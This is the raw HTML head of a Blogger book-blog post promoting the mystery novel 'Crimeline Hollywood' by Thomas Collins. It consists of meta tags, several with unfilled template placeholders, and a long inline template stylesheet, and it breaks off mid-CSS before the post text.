

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html
body_size: 52368
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://authoreverleigh.blogspot.com/' rel='openid.delegate'/>
<link href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html' rel='canonical'/>
<title>Book Blitz: Crimeline Hollywood by Thomas Collins #mystery #thriller #humor #rabtbooktours @CrimelineThomas @RABTBookTours  - A Life Through Books</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://authoreverleigh.blogspot.com/", "potentialAction": { "@type": "SearchAction", "target": "https://authoreverleigh.blogspot.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Book Blitz: Crimeline Hollywood by Thomas Collins #mystery #thriller #humor #rabtbooktours @CrimelineThomas @RABTBookTours , A Life Through Books: Book Blitz: Crimeline Hollywood by Thomas Collins #mystery #thriller #humor #rabtbooktours @CrimelineThomas @RABTBookTours , A Life Through Books' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='https://authoreverleigh.blogspot.com/feeds/posts/default' rel='alternate' title='A Life Through Books - Atom' type='application/atom+xml'/>
<link href='https://authoreverleigh.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='A Life Through Books - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7730746575874940212/posts/default' rel='alternate' title='A Life Through Books - Atom' type='application/atom+xml'/>
<link href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Book Blitz: Crimeline Hollywood by Thomas Collins #mystery #thriller #humor #rabtbooktours @CrimelineThomas @RABTBookTours ' property='og:title'/>
<meta content='http://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='A Life Through Books' property='og:site_name'/>
<meta content='https://storage.googleapis.com/production-sitebuilder-v1-0-3/663/206663/rL88XEv2/b0d595b0a10c4b2ab7adb1f375a92436' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='A Life Through Books: Book Blitz: Crimeline Hollywood by Thomas Collins #mystery #thriller #humor #rabtbooktours @CrimelineThomas @RABTBookTours ' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Waverly
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Settings" selector="body">
<Variable name="topcolor" description="Top Bar Background" type="color" default="#111111" />
<Variable name="menucolor" description="Main Menu Background" type="color" default="#000000" />
<Variable name="actioncolor" description="Main Hover/Action Color" type="color" default="#f2bdaf" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }.feed-links, .Attribution, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-weight: 400;color: #000;}a {-webkit-tap-highlight-color: #666;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}#preloader1{margin: 0px auto;}#preloader1{position:relative;width: 42px;height: 42px;-webkit-animation: preloader_6 5s infinite linear;-moz-animation: preloader_6 5s infinite linear;-ms-animation: preloader_6 5s infinite linear;animation: preloader_6 5s infinite linear;}#preloader1 span{width:20px;height:20px;position:absolute;background:red;display:block;-webkit-animation: preloader_6_span 1s infinite linear;-moz-animation: preloader_6_span 1s infinite linear;-ms-animation: preloader_6_span 1s infinite linear;animation: preloader_6_span 1s infinite linear;}#preloader1 span:nth-child(1){background:#2ecc71;}#preloader1 span:nth-child(2){left:22px;background:#9b59b6;-webkit-animation-delay: .2s;-moz-animation-delay: .2s;-ms-animation-delay: .2s;animation-delay: .2s;}#preloader1 span:nth-child(3){top:22px;background:#3498db;-webkit-animation-delay: .4s;-moz-animation-delay: .4s;-ms-animation-delay: .4s;animation-delay: .4s;}#preloader1 span:nth-child(4){top:22px;left:22px;background:#f1c40f;-webkit-animation-delay: .6s;-moz-animation-delay: .6s;-ms-animation-delay: .6s;animation-delay: .6s;}@-webkit-keyframes preloader_6 {from {-webkit-transform: rotate(0deg);}to {-webkit-transform: rotate(360deg);}}@-webkit-keyframes preloader_6_span {0% {-webkit-transform:scale(1);}50% {-webkit-transform:scale(0.5);}100% {-webkit-transform:scale(1);}}@-moz-keyframes preloader_6 {from {-moz-transform: rotate(0deg);}to {-moz-transform: rotate(360deg);}}@-moz-keyframes preloader_6_span {0% {-moz-transform:scale(1);}50% {-moz-transform:scale(0.5);}100% {-moz-transform:scale(1);}}@-ms-keyframes preloader_6 {from {-ms-transform: rotate(0deg);}to {-ms-transform: rotate(360deg);}}@-ms-keyframes preloader_6_span {0% {-ms-transform:scale(1);}50% {-ms-transform:scale(0.5);}100% {-ms-transform:scale(1);}}@-ms-keyframes preloader_6 {from {-ms-transform: rotate(0deg);}to {-ms-transform: rotate(360deg);}}@keyframes preloader_6_span {0% {transform:scale(1);}50% {transform:scale(0.5);}100% {transform:scale(1);}}.preloader {width: 100%;height: 450px;padding: 200px;box-sizing: border-box;position: absolute;z-index: 9;background: #fff;}body {color: #333;font-family: Karla, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #f4f4f4 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb-wHfpU_dZLCjvcb4wLzorqNVFFiY-cLY6WvvsRMXtdmjx511Bj9FZ6BMJCIZDgx4GPufy9CEEGAC4npKwTjugvmWaVT0ySSexbm4FuQ-PtNYDMQgpMrmEh3WgyokwEoEiUDyWBvuRr74/s1600/waverly-background.png);background-attachment: fixed;background-size: cover;}#body-wrapper{max-width:1220px;margin:0 auto;background-color:#fafafa;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1180px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 800px;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar {background: #111111;}.top-bar-wrapper {position: relative;overflow: hidden;color: #fff;margin:0 auto;}.top-bar-social {float: left;padding: 8px 0;}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #fff;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover {color: #f2bdaf;opacity: 1;}.top-bar-menu {float:right;padding:8px 0;}#searchform fieldset {float: left;color: #222;border: 1px solid #eee;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background: #f6f6f6;border-radius: 18px;}#searchform {margin: 0px;display:block;}#searchform fieldset:hover {border: 1px solid #ccc;}#s {float: left;color: #888;background: none;border-width: 0 1px 0 0;border-weight: solid;border-color: #ccc;margin: 6px 0;padding: 0 8px;}#searchform .sbutton {cursor: pointer;padding: 6px 8px;float: right;}#s:active, #s:focus {border: none;outline: none;box-shadow: none;}#header-wrapper {text-align: center;padding:0;background:#fff;}#header {padding: 30px 0px 30px;}#header-inner {text-align: center;display: inline-block;}#header h1 {color: #7f957f;margin: 0;font-size: 77px;line-height: 1.4em;text-transform: capitalize;font-style: italic;letter-spacing: 1px;text-shadow: 5px 5px 0 #eee;font-family: 'Satisfy', cursive;}#header .description {text-transform: capitalize;font-family: Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}#mobile-main-nav-btn {display: none;}.tm-menu {font-weight: 400;margin: 0 auto;background:#000000;}ul#nav1 {list-style: none;margin: 0;padding: 0;text-align: center;}#menu .widget {display: none;}.menu-wrap {text-align: center;position:relative;margin:0 auto;}#menu {height: 52px;position: relative;text-align: center;z-index: 15;display:inline-block;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;transition: background .3s;list-style:none;}#menu ul > li:hover > a {color: #f2bdaf }#menu ul > li > a {color: #fff;font-size: 15px;font-weight: 400;line-height: 52px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 2px;margin: 0;padding: 0 12px;transition: color .3s;}#menu ul > li:first-child > a {padding-left: 0 }#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;border: 1px solid;border-bottom: none;border-color: #e5e5e5;-moz-box-shadow: 0 1px 10px rgba(0,0,0,0.15);-webkit-box-shadow: 0 1px 10px rgba(0,0,0,0.15);box-shadow: 0 1px 10px rgba(0,0,0,0.15);top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #e5e5e5;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #e5e5e5;}#menu ul > li > ul > li:hover {background-color: #f8f8f8 }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #827E79;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right;}#menu ul ul {transition: all .3s ease }.feat-slider-wrap {position: relative;margin: 0 auto;height:460px;}.ty-slide-show {margin: 0 auto;overflow: hidden;opacity: 0;-webkit-transition: opacity 2s ease-in;-moz-transition: opacity 2s ease-in;-ms-transition: opacity 2s ease-in;-o-transition: opacity 2s ease-in;transition: opacity 2s ease-in;}.ty-slide-show.load{opacity:1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 450px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;top: 0;text-align: center;display: none;width: 100%;height: 450px;z-index: 2;box-sizing: border-box;text-align: center;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .owl-item.active.center .ty-slide-con {display:table;-webkit-animation: slide-down .3s ease-out;-moz-animation: slide-down .3s ease-out;}@-webkit-keyframes slide-down {0% {opacity: 0;}25% {opacity: 0.25;}50% {opacity: 0.5;}75% {opacity: 0.75;}100% {opacity: 1;}}@-moz-keyframes slide-down {0% {opacity: 0;}25% {opacity: 0.25;}50% {opacity: 0.5;}75% {opacity: 0.75;}100% {opacity: 1;}}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-bonos-entry {overflow: hidden;margin: 10px 0 10px;padding: 0 10px;font-family:'Karla';}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 400;letter-spacing:1px;text-transform:capitalize;font-style: italic;font-family: Lora;font-size: 34px;line-height: 44px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .5;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .75;}.ty-slide-con-tab .recent-date, .ty-slide-con-tab .recent-cat {color: #fff;display:block;text-transform:uppercase;}.ty-slide-con-tab .recent-read {transition: all .3s;background-color: #f2bdaf;border-color: rgb(0, 0, 0);border-radius: 30px;padding: 8px 16px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 15px;text-transform: uppercase;color: #f7f7f7;font-weight: normal;white-space: nowrap;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-controls {display: none;}.owl-prev, .owl-next {top: 0;color: #fff;font-family: FontAwesome;position: absolute;background:#f2bdaf;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.sidebar .widget {margin-bottom: 20px;position: relative;background: #ffffff;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);padding: 25px 30px 25px 30px;box-sizing:border-box;}.sidebar h2 {color: #333;font-size: 24px;padding: 10px 0;margin: 0 0 20px;font-weight: 400;letter-spacing: 1.5px;text-transform: capitalize;position: relative;text-align: center;font-style: italic;}.sidebar h2:after {content: '';display: block;width: 2rem;height: 2px;background: #f2bdaf;margin: 1rem auto 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;}article {padding: 0;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;padding: 25px 45px 15px 45px;background: #ffffff;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);}.ty-index-head {text-align: center;background: #fafafa;padding: 10px 0;}.ty-index-head .post-labels {display: block;}.ty-index-head .post-labels a {text-transform: uppercase;letter-spacing: 2px;font-style: normal;font-size: 13px;color: #fff;display: inline-block;border-radius: 30px;background: #000;padding: 6px 12px 4px 12px !important;}.post h2 {margin-bottom: 12px;line-height: 100%;font-size: 40px;font-weight: 400;font-style: italic;}.post h2 a {color: #333;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;}.item .post-header, .static_page .post-header {padding: 10px;text-align: center;background: #fafafa;box-sizing:border-box;}.item .post-header h1, .static_page .post-header h1 {line-height: 100%;font-size: 40px;font-weight: 400;font-style: italic;color: #333;letter-spacing: 1px;}.post-body {margin: 0px;padding:0;font-size: 14px;line-height: 26px;box-sizing:border-box;}.post-home-image {float: none;width: 100%;height: auto;}.post-home-image .post-thumb {width: 100%;height: auto;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb img {width: 100%;height: auto;display: block;object-fit:cover;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.post-header {padding: 10px;}#meta-post {letter-spacing: 1px;text-align: center;margin-top: -2px;margin: 20px 0;margin-top: -11px;padding: 20px 0;background: #f9f9f9;padding-left: 20px;text-transform: uppercase;font-size: 14px;vertical-align: baseline;}#meta-post a, #meta-post abbr {font-weight: bold;display: inline;letter-spacing: 1px;margin-right: 25px;font-size: 13px;color: #aaa;text-decoration:none;}#meta-post a:after, #meta-post abbr:after {width: 5px;height: 5px;font-size: 14px;border-radius: 90px;background: #aaa;margin-top: 7px;margin-left: 12px;position: absolute;content: '';}#meta-post a.g-profile span {border-top: 1px solid;border-bottom: 1px solid;}#meta-post a:last-child:after {display:none;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 10px 0 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}abbr.published.timeago {text-decoration: none;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #333;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;text-align:justify;}.resumo span:first-letter {font-family: Lora;float: left;font-size: 40px;font-style:italic;line-height: 40px;display: block;text-align: center;margin-top:0;padding: 10px 14px;color:#2b2b2b;font-weight:bold;}.post-body img {max-width: 100%;padding: 0 0 10px;position: relative;margin:0 auto;}.second-meta {border-top: 1px solid #e8e8e8;padding-bottom: 13px;padding-top: 13px;margin-top: 25px;line-height: 35px;}.second-meta-read {text-align:center;}.second-meta-read .read-more {transition: all .3s;background-color: #000;border-color: rgb(0, 0, 0);border-radius: 30px;padding:15px 40px 15px 40px;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: uppercase;color: #f7f7f7;font-weight: normal;white-space: nowrap;}.second-meta-read .read-more:hover {background-color: #f2bdaf;}.second-meta .social-share-icons {float: right;text-align: center;}.second-meta .social-share-icons a {color: #888;display: inline-block;font-size: 16px;width: 30px;height: 30px;line-height: 30px;margin: 0 1px 0;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.second-meta .social-share-icons .wat-art{display:none;}@media only screen and (max-width: 768px) {.second-meta .social-share-icons .wat-art{display:inline-block;}}.second-meta .reading-time {position: relative;display: inline-block;font-size: 15px;text-transform: uppercase;color: #757575;}.second-meta .w2tread {display: inline-block;padding-left: 5px;letter-spacing: 1px;}.comment-link {white-space: normal;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.blogger-tab {display: block }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 25px 45px 15px 45px;box-sizing:border-box;}.comments h4 {font-weight: 400;font-size: 12px;font-style: italic;padding-top: 1px;margin-bottom:10px;text-align:center;}.comments .comments-content {margin: 0;padding: 0 